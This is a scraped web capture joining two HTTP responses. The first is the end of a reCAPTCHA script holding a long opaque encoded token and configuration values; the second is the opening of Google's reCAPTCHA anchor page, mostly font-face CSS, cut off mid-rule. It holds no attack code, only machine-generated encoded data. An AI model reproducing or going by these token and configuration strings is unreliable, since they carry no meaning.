w5rDu8KzW8KSQWZtfh3DrMKoNUrDim4LwofCjnBpw5YvEVlmRnQMwr7CocKMeyc5w5PCrmdbwpQvwpvCk8KZWRDDlcO0wrPCrnXDnzUCw5XCnsK7McKAwpvCscO7w4l4woxtAcO/J8K4IcOzwrnCl8KCw5XDp3LDuCvDqsOxE8Kiw6zCtMOYScK9wpl4czDCqUjDj29Vw6rCixlhwrzDksOlEsONQcKUPgbDjUrCmsK7EsO0wo9/w6fCpsKUwpLCtAo3HsOUBV3Cj3/Cnl/Ch1nDlXA8wowgGsKvw4vDnMK8wrtqfXfCt2tqHnTDrsKxVsKydmxAw79Oc8OOdcKcwpzDgMKqLQnDrMO8wo/CqjNJwofCjcO4DMOqUsOKMATCisOCMMOFTxtew64Qwp/DiMOzL8OmKcKewrDCoD3CtUIHw7jDvwvDtD5iwqLCpwgIw5x/dlgww5Upw55RPWHDmjbCtsK4w6fCjFXCssKoG8KxG2pBD8KMGcO0wr/DrTjCq8KLJMKQHxfCscKfwoHDhcKZAk7CjMOJXsKxwoxBwrTDmcOGwpvCh8OkRDfCpHPCjcKmw7w3wq3CnMKLJBklDHlIwozCr25GKGrCqHluwrPDjcOvw7I/KcO2w4REwr5awpxdaQnClsKlwpJJb8KHwqd0RsKQwpJ+wpHDjgxlOMKiwonChsOJw4J2wr3DvlzDslIfWABnA1PDgMKIwpQeAkMFw6/Dn8KYw6/DvnrCh8OhfjcHwqzDkE8oH8KuwpXDisOHMcOWB8OZwqDDm1lcNVvDoDTDicKOwpPDuVrCosOPDx3CtMKtw4goezPCli3DiyTDuXnCrTR3w5/Dl0kGXSk9FcOtZjs3YQrCqMKfX3oAYsOrNsOhw7gyw6gVC8KNdEJuw7bCrMKhKyPDvsKVLsKQw4FQwr0RSCNDwo7CghTDoRBxw7Zdw4sYKMO/w4V7aCrCrcKkbEoSw7nDuMKZw7DCn8OFwoLDj3jDoDrChVfDnUrDjcKZWnPCpC8yGcOtw7Nbw7bCsBrCiMKrZVLDqxzDr8OUa8ObAsKpwrvDjUQMw60Ywqs+B8O3wp9Jw6/CoknDrMKLTEnCmAB1RcOAKSfDmhI8RWZpQsOpw67Cv8Onw51cHVrCnMKNShtEw688CEHDj1zCoMK9Z8K9acOBTMOhw7fCuCzDlVLCvcKCw4tgw5N2FMK6wr7CjiPDqkbDp3nDjmPDrXPCsWrDmiUvfn/DiQAYLzpMNMKjRhXDhMOwwp/DscOBw4Jow6dvw4DDh3nDm2txRMOTIUs8ciTDlsOzFD/DscOXwqnCvjdZOXvCk8K2wrkTK8KEwpw3wpUHDMOXRBoNC8OFw6RLQUhjwqsSQMOswqozwo57DcOCTRXDjcOcw6ofw4/CsMOvCMK3wolXSMKOelLDuHrCrE3Chlt7wpYERisOOQDDqA0oK8OFwo1Bw5/DpsKCwrTChgo6B8ONAsODUnhUJ8OGw6wRw73CghxRwpgzwqBYwpjCgkB1L1ErFsKBw4bCqC/ClcKxw43CiQ3CjFXDvGkkw6zDgwJTwpLDjhs7MsOqCWtzE8KTasOTHT7DjMOKC8OAwpbCicKaJ1QVwplZbQ57w5Rww4zCssOhw5/[base64]/Cgz1MwosJw5dCMFTCmV9ywrcnRiTChw/[base64]/eTDCoWzClVI2wrkfMynCgsK6w6rDnjwUXwRtwqhPwqBDwotCBy3CuGjDnFplwoonw6U9w6tEw5HDtl/CjMK2w7nDm8KHbzIWwonDgwLDl8K3wr3ClxrCnU55X0MTw7nDuzvCrAJwE8KvTsOtwrdtasO6w4nCq8K4D8OKMk1xNgUyZ8KFcsKfw7F7Ox/[base64]/[base64]/wqXDnV8nBm7DtWcCGsOKYMOTU28mGGzDr0wGM3nCjSQAwqBwwpLCsMORacO2w4PDmMO2wrzCh1JeB8KpQGbCiQFnw5jChcK+VX0aOsK2wrk4w7V2Ly7ChMKVd8KmVWLCo0PDssK1w7FQO10RUE9GwoBaw6JYw4fDn8KLw6/CvzfCkQ95ZMKBw4AkBj7CnsOMwoZqDBdcw7okdcKlNCrCuxgww7LDtg/Do3Y4dGkKGzzDsRoWwo/DnsOFCj1eOsK0wopPTsK4w4XDm2BgDmM+bMOPdsKkwozCmcOqwokPw7vCnTnDmsKWwokNw7J1w6AtQW3DnXwHw6vCkG3Dq8KmVcKewoUZwpnCi8KaYMOmSMKuwoR+VEXCoxZNHMOpScORDsK3wr4JKmnCuMK8dcKsw7/Dn8OzwpZpCy5ww4vCusK9PsKrwqUOekbDkinCr8O7Q8OaKGBbw6fDhsKkw48mXMOTwrJyKsO3w6dMI8KAw6FqTsKTTzU2wpVqw4TCh8OIwqjCicKxE8O3woDCgVtTwqvDlG3Ch8KEU8KJA8O7wpIFKMK2K8Kgw5MUa8OIw5zDt8KmAWoFw7hyLcOmwohdw5djw6/DijTCjC3ClMKNw6PCrMKxwrjCvCfCisOKw7/CqcOBTcO6QFA7JVFhGVjDlXgaw6vCul/CrcOIelAgd8KMSTfDuBrCpznDq8OZPsK+fwHDjMKUZCTCm8OGJcOMbXrCqEfDlB3DrxJuX8K4wrJiw73CmMKtw6XDn1HDtlUsNl9YDGkHYsK1E0N5w6HDmMOIFD0jWcKrAgMcwojDkcOMwqRLw6/DrGTDqgjCmcKUOkHDu1YqTWQOPw0JwoIRw7TDtyHDusORwrTDu1oLwqjDvVhNw7XDjwktFl/Cr0bDncO+w54ww6XDrcK6wqLDqsOIw7ZXeHckAsOQZnI6worDgcOTH8OaNMKPFcK1w6zCgA8hJ8K9fMOWwqVAw6LDrDLCrS7DvMK8wpTDgFQDMMKFNRlSAT7CmMKGwogGw4/DicKcLlHCrSglI8Oaw5pUw6c9woZnwozDo8Kya0zCoMKIwoTCrVHCosKdQ8OOwph3w77DqlfCtsKXbsK1akoDMsOGwpPDhGQXRsK1R8OHw7omS8OJeTMdMMKtO8Ofw4vCgQlePRgXw7vDiMOgd1DClMOXw7bCsCHDoF/[base64]/[base64]/Du8Knw7YMw6XDrsKhVsOBXlbDi2vCssOywqjCkWw0w5nDpsOowobDp3IIwopRw7UJBsK7M8KMwpbDvXdnw78fwpTDtQsFwojCisKKc2rDg8OwJ8KQBQtJKn/[base64]/[base64]/DhMOtCcKeIRnCpcOKwrnDiB7CtsKOZxkow5tORUjCm39Cwpp+E8ODwrhiU8KmVT/[base64]/csKKDA/CncOnwrjDg8Kqa8KPdMKfDk8Ww4JiwrgjXcOXw53Do0DDjgNxEsK+IcKRwqjCm8OqwqbCqsOjwpHCnsKbcMOGEl8vNcKQB3LDr8Oqw5ENTxw5IFDDpMKcw6nDk25Dw5tlw4YdfV7CocOew5HCisK/w7pEEMKkwpTDnV3DlcKGNRUpwrDDiG07GcOfwqwxw7MmE8KrTwlWYWxjw75BwrzCuVYpworDjMK/AWHDiMO9woLDlcO0wrvClcOswqFtwp8Cw5nDpXlfwrHCm28cw7LDjMKjwpNgwpfCrSF5wpfCqFnCnMKWwqwtw4whf8KtXiY/wpDCmAvDu3HCrG/[base64]/[base64]/DkjrCjWjCn8ONHMK2w69+wpzDncO7KcOCKBgrNcKtRQxtLsO/NMKhEcOqKMOcwp/[base64]/Cj07ClgRuwr/DmzwzXcOPLUbCkBzDmsKsw6MWOhhTw40qBcOBRMKTBDoUGQbDjlPCqsOZJMOYdMKKQVnCr8KnU8OTR2jCribCssK/KMOUwqXDjjlQSBwTwq/DqsO5w4DDpMOHwoHCl8KOYDl/w5XDpXzCkcOewrQ0UGPCoMOHVgZmwrjDusK+w4g+w5/[base64]/w5jCmMOOwovCpsKjbwt1Gg57OT0ywqfDuEVkTcOXwoItwrx+fsKnDsKiEsKlw5XDnMKAJ8OfwrfCs8Ozw6A9w68fw6Y3Q8KDfThLwp7DosOMw6jCscKfwpnDh1/[base64]/CoQc+w4XChcKZw5t1KMKYLg7Co8OJUXzCqR7Dj8K6wofCsiotw7HCnMObVMOpe8O0wpAKZ3Z5w5HDvsOtwoE/[base64]/CvcKxw61kw43CisOww7Nte8OIwqjCgj7DthTCkVl2VjTCtksbWygqwp1IdcOieDgeWC3Du8OZw41dw4BZwpLDjSzDhnrDgsKiwrvClcKdwp8rAsOQb8OzJ2JPEMK0w4XCvSJUEXvDiMKIe1HCqsOJwoEyw5rCpD/Dk3PCsH7CtlnDi8KYUsOhS8OfJ8K9HMOqOSpjw60xw5BSTcOsM8OyGSI+wrfCuMKcwrjCoQZIw6FBw6XDq8K4w7AOc8OywoPCkDPCi37DssKZw4dKbMKjwogHwqvDjMK3wrXCgi/CvBohCsOHw55VSMKDU8KNWTZyallRw6nDj8KIYUkSVcOBwqotw4Q6w6k0EixXZm0JS8Kka8OMwpLDsMKvwpPCk0fDncOFB8KJC8K8A8KPw4HDgMOWw5LCvirCsQITIU1AdF/[base64]/[base64]/CikxfK8OWw5wgC8O0woUOw5bChsOEJiUAwrnCpXLDnA3DklzDjA0IYsKOPcKUwpI6w57DpxNzwo/Cg8KPw4PCkw/CiyR1ExvCsMO5w74DHUN3DMKew7/[base64]/CqsOoYTbCtF3CqMOPwrzDh0HDnsOowrcQaS0MwoBMw6gBwqXCmsKGCMKZL8KQGxHDs8KOesOaagNww5bDpcKfwo7CvcKAw7PDq8O2w59yw5nDtsONTsOSacOAw6xkw7AHwqQjEHDDicOKacKyw58Vw6YwwqYzMSNNw5FDw41DCMOLH0BBwrHDrcO2w4HDscO/TwnDuw3DhBrDmxnCk8KBNsKOETfCiMKZP8KEwq1nCnrCnkXDvj3DthUnwoDDrzEHw6jDtMKLwpVdw7kuCFjCs8KNw4ANQXQOesO7wr7DjsK2e8ODAMKZw4M2FMO8wpDDrcOzNkdHw4TCvn5UazhHw6nCscO4CsOxUTDCl1lEw5lPJG/[base64]/Cg8ObLTvDsA3DisOawqXCmldcJMODwqzDuigXS0XDv1hOw6YwBcOhw4RXUnjDmMKnURcsw7J7cMOgwojDi8KOMsK/[base64]/[base64]/[base64]/wp/[base64]/CjTDDpsKmwpxSBy4KUMOlcmtiw50qw5JJWsKew5F/VDzDs8Ogw5bCs8K+c8OHw4NhdhHCqA7CkcO/UsOQw4HCgMKTwq3Co8Ozwr3ClGJtw4sZeXjDhj5QZmnCijrCq8K9w4fDo3E6wot+w4ciwr0SUcKSRsORBADDpMKdw4VbIwJ3dcOFDR4vRsKRwoZxUMOxPcO4SsK4clzDoEtaCsK/w5lvwpLDksKFwovDmsK8TzoswpVJJ8OKwo3DtMKLc8KPAcKLw4w/w4ZQwovDn1vCvMOqSW4AfSDDjE3CqUQuQW97flnDggfDh0rDtcO9fhAiYMKxw7TDh0HDmUXDgcKowpvClcO/wrhJw7xnB3fDml7CgD3Dug7DkgbCncKBO8K8VMKww7HDqmUTU37CosKJw6BDw6sfXX3CrQAZPwtDw7xvH0Jew5Unw4fDicOZwpBFfMKgwo14J0F6aVLDncKiOMO2W8O7bz9CwoZjA8KWa3ZFwqc2w4kpw6rDpsO4wo4vbgrDv8KPw5HDjz5eFnMGV8KUGkXDk8KHwo1/ZsKOXWtOC8K/dMOkwpkjICY0BsO8blrDiijCvsKdw43Cs8OxZcOLwrQOw6XDgsK0GiHCucKjdMO7VR1RV8OkA2/CshAzw7bDow3Dk3LCr3zDqzjDrRc9wq3DvUjDl8OeIhszOcKSwpRnw5giw53DrCA/w79bBMO8fjrCv8ONBsOjTD7CsB/DiFYZN2YdIMOdNcOfwog/w4BbR8OiwpnDkGVbOVXCo8K1wo9cf8OHGnDDh8O2wpbCjMKuwqJJwosgYHdBKELCkQDCt1nDj3bDlMKoYcO/CsOVC3bCnMKXUCTDtGVuVwLDnsKUNcOUw4UDKw4iScOWdsKowqs2T8K+w7/Dm3sbHAHCkUV3wq5WwoXCnU/Djgt7w7YrwqLCsUPCvsKpeMOewqvCtStOwoHDt2B8ScKNK0E0w5lUw5pMw7wOwrYtScOgJ8ONesOAZ8OmPMONwrbCq1HDrg/DlsOZwqXDosKsUz3DjQwsw4fCmMOIwpnDksKBNBU4wppEwprDrTFnJ8O4w4LChD8kwpZew4szUcOWwofDj3o+YmBtEcKIGsOIwqo2HMOZRFTDlMKJJMO/CcONw6YybMK7QsKlw4YUFzbCh3rDhDdAwpZAd0jCvMOkR8KBw5kxXcKvCcKjJhzDqsOHQsKjwqDCtcKBZRx5wqNbwoHDiUVywqrDlThbwrLCgcKaASJoGSJbf8OlOTjCuQI7AQhsXWfCjy/DscK0BjAcwp1xCMOFfsKKecOSw5FpwqfDnAJCBA/DpzcAb2YUw7BoRRPCvsOTNlvCqGVqwrMRLjAWwp3DvcKRwpzCmsONwo5xw7zCt1tawpfDt8Klw53Dj8O4VBR0FMO3ZwTCn8KIa8OiMTbCkBgxw6/CmsOmw4PDjMOXw6sKfMKfChTDjMOIw4sww4DDpgrDr8OhR8OEIMOEfcK1XkZYw7NtHcObD2/[base64]/IMOow5HDncKZw6dvU8KbwqPCmsKQVMOmdMOlw45nGypGwpDDjXfDuMOpGcO9w6ARwrB7EMOkfMOuw7Anw44IaAjDqjNvw47DlC8bw6EIEArCqcKxwpbCg3PCqAJrQMO8fRrCuMOMwrnCrMO9wp/[base64]/Dki0KZ8Ogw4LCp8Opw4VqQn/DpiPDtsOAWg3DvjN0GsORImDDo8OJaMOZOcOXwqdBIsOrw5jDu8OYwpvDiHVjPjfCsjYPw5Uww6kXb8Onwo7CscKswrknwpXCgHoaw4jCkMO4wq/[base64]/wopow5PDpMO8GcOnw43DtnEDw6PDsMOXCSLCrsKtwrXCoTABeE5Sw6UuPcKaeXzCvnnDnsO9HcObOcK/woPDtVTDrsOaLsKiw47DrMKQPcKYwqZhwq/CkjhTTsO1w7UTPybCuz3Dj8KawqzCv8O4w7hawp3Cn15oZsOKw6dnwolbw7J6w5/[base64]/Xz/Ct8KMw71mDMKLwr/Dpn90csO5w7XDk0jCiCcrw4xewqEMEcOUYEAFw5zDssOOIyENw69DwqPCsjEGwrDCm1MoLVPCuW5DOsKVw6nDiVo7CMOfQXcbGsOrEj8Lw7rCr8K3CzfDp8O2wpLDliw3wpTDvsOHw7IXwqLDg8O1ZsOhOjotwpnCrTLCmwAewr/DjAhIwqfCoMKqLFVBE8O5Jg9PQXzDo8KtXcKfwrDDqMOXX38Ywr1aLsKOdsOUKMOpKcOdF8KNwoDDqcOcAFfDkg0sw6zDqcK/[base64]/[base64]/[base64]/[base64]/OsKLw4N0GlHCg3HCiwTCk8OAw7l5LVXCtBvCqXRXw4t6w5lYwrRfX016wrcyKcOzw6pEw7tQBAbCisONw7LDhMKiwq0cfRrDpRMpK8K0RcOzw7AGwrXCscO+FMOcw4fDrX/DvhHDv1vCu1TCsMK6BGHDowdpJWLCucOowq7DnsOhwovChsKZwqbCgBtLRHhMw5rDjzczUmQeZ2szccKLw7DCrRlXwr7DnQU0wpIde8OOLsO5wrHDpsKkQD7CvMKkVHpHwpzDk8OBAiVAw6UnQ8OWw47CrsK1wrUSwopiw53CucK/IsOGHTgWF8OiwpIZwo7CjMO7SsOFw6LCqxvDisK3EcKqacKLwqxTw4fCl2wnw4vDkcOLw4zCnXTCgMOcRcK4Kn5MGxMbah5gw6t1fsKDEMK2w4/Cv8Ohw77DpC/[base64]/DqH/DnUPCvMO5wrjDiiXCm8KKXsOdAi/Cs8O/R8KoS1IJOcOlWsObw6vCjsKHVMKBwq3CksKAX8Ofwrshw7LDn8Kew48/DCTCoMODw5dDAsOhVU7Dm8OBUD7DvwUHZ8OUIznCqjYPFMO8OsOoccOxbm48ehUZw6LDtl8DwowxNsOMw6PCqMOCw7Jrw6N/w5vCkcO5BsKYw6pnTCjDpsOXBsOzwpUew74lw43DsMOIwosUwpjDicKgw6Mrw6PDpcKswrbCoMK4w7t7Cm/DlsKVHMO4w6fCnnRLwozDgXBPw7YNw7s2McOww45Pw7VWw5vDixVJwpDCmsKCYXDCrkoUdRBXw7hrCsO/bQIawp5yw4DDjsK+IsOHTMKkbwHDk8KsOR/CpMK+EFk4BsO8w4PDiT/Dq00cOcOLQmfCiMKWUgkLfsO3w6TDpMKcH398wpjDsUfDg8Ofwr3CssO0w7QRwpfCpwQKwqRJwppMw5s4aA7ChMKBw6MewoR9XWMSw7UGFcOGw6DDjw9BOsOrdcKON8K0w4/Dp8OsG8KSI8Ktw67CizzDtxvCmWfCsMK2wo3CgcK8MHHCtEBsUcOAwq7CjE1kfBtYbn5GQ8ODwpEDNlpYHV5FwoIDw4pQw6huHcK/wr49LMKQw5IWwp3DnMKnEHtLYATCqjcaw7/[base64]/[base64]/OERJwqXDuSDDvTzDqhXChWbCuDtQJGoOb0JJwrnDrsO+wpBiSMKYWsKTw6TDtXTCvMKuwoswRcK0fVBzw5wgw4cAEMOxJDQNwrciD8KRVsO3SyfCp2VmCMOsI2DDrSlvD8ONR8O3wrpdEsO2csO9bcOGw4ZtWQ0RbGHCq0zChWvCv2ByMQ3CusK1w6jDhsKFNT/CpmPCm8OWw6jDuiLDn8O+w7lEVh3Cs0ZsOXzCqMOQdWovw7vCksK/dVN3EsKfaCvCgsKqYHzDpMKCw4t4KXxvIcOJMcKxIhR1G0TDg2LCtjcTw63DosKkwoF/fS3Cq1dCFMK5w57Ckz3DvGHChMKZLcKnwrw7Q8KZYiIIw7pHLcKYdDtYw67ColAJI0R2w7zCvRECwoATw5syQg0kAcKpw5VJw6NSDsOww5xAKMKLHcK9LTTDk8OceC56w6fCmcOGRwEdbiHDtsOjw607ODwlw7g7woTDucKBUMOQw6U/w4vDqlXDr8KTwp3Co8ORYcOYGsOTw4jDmMKvZsKDb8K0wojCkznDgEXClVAFAxXCusOvw6zDo2nClcObwowBwrbCh2xdwobDkDBiXMOgLCXDh3zDugvDrxXChcKJw6YmesKLacK8IsKoN8OjwoDDkcKMwo1rwotIw5A6DWjDuHDDsMKxT8OkwpYUw57Dr3/[base64]/CrMKnw5PCmcOFw4t7w4DDmsKaYQAOw6fCj8KAw44EUcOWUXkxw5t2bHHCk8OKw6BrAcOvWncMw7/Cu1Q/ZnVZW8OLwqLDpwZZwrx0IMKDAsKmw47DpmHCpHPCqcKldcK2SDfCoMOpwoPCtEodwpcJw6saI8K3wpslCyrCuVd8Vz1RVsK4wrrCtiFcXEMZwrXCpcKXWMOHwoDDul/CiWDCtcOWwqZfQnF/[base64]/ClcKtSjpgwq99woAqw6/Ch8KvRxtGwprCrcKxw6w+ZH3DgMOVw5TCmBZtw6rCksOtO0YyfcOlLMKyw4/[base64]/Cu8KwYX9uRBsKwqHDlTnCuG7CtHbCn8OpI8KFw73DtXbDkMKBdQ3Dpxs0w64XXMKuwpHDp8OCAcO2w7HCpcK1I3DCgiPCti3CvX/DkB9zw5hdd8KjG8KCw7x9XcK3wpjDusK7w6YLUg/[base64]/Do03CscKvX3cOSlvDnMO+UzJRZXJPZMOPw5/CgkzClx3DpU1vwpkCw6bDsCnCrmpac8Ozwq/Du0bDv8KFOG3Ckzoxwo/DjsOGwpBswrUsB8O+wonDlMORem9ONjTCkDwkwo0fwoJdJsKTw5bDocOdw70Gw6ItXjwdF0bCiMKzEjTDhsKnfcONS2bCkcOBwpXDlMKPK8KSwqwIFFUlwrPDnMOcRmXCocO/w4HCqMOywoc2LsKNZBgaJUxWD8OAdsOLdsOUQzPDsRDDpcOqw5VHRnvDuMOLw5PDigVeWcOIwrpRw7Rrw4IcwrfDjloGWmTDqUvDq8OdbMO9wp9uwo3DhcOswp7Dv8O8CjlAVHfDlXY/wovDgw0EPMKqJcK3wrbDgcOnwp/ChMKZwqFqJsKyw6fCocOPAcKnwpNbVMOiwr3DtsO+bMKbTSrCny7ClcOKw5h/ZFp/UsK4w6fClsOBwplCw7xKw5kqwqlzwosww69qBMO8L3U8wqfCqMKawpHCvMKxZwQ/wrHDi8OIw58YfHnDkcODwpdjA8KXZlp3MMK/eXt0w6UgFsOkCHFUQ8Kew4Z/L8K6GAvCsSsyw5tRwqfDpcOhw5zCiV/CicK1H8Kvwp/CqMK2ejDDqcK2wp/CiU/DpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://perfectcommunications.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ISxNLInPM+xYV77/En1CqNvVLXc5i1C9fPqDKUvY5J4\\u003d\x22,1,0,null,1,1768925461162,0,0,[254],null,[16,238,176,81,181],\x22RC-HrOUCSuXM5PMlQ\x22,null,null,null,null,null,\x220dAFcWeA7BHEXLCvkW5tqoY8MdcXFM8rcY4kwiFjQao4Mm4mRx3n6DGqgTzDZZPFbqUXKrf8B9uRiKZhm8QizW4eYtotPJXnreCA\x22,1769008261176]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsAwATAAAAAFnqBH1A4JYtjZ6zEpZlnU-Pj0Yk&co=aHR0cHM6Ly93aWRnZXRzLmpvdGZvcm0uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6vfpv698tqjh
body_size: 49159
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
